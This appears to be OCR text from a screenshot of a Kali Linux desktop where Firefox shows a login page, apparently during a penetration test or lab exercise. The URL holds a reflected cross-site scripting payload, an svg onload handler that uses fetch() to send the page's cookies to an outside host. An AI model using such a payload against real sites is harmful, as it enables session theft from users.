 kali-localdomain:1 (kali) - TigerVNC
1 2 3 4
10:58
Login — Mozilla Firefox
Login
in.php?msg=</div><svg onload=fetch('https://cookie.loca.lt/collect?c='+encodeURIComponent(document.cookie))>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB ProjectDiscoveryDash...
Password
Log In
username Password
server and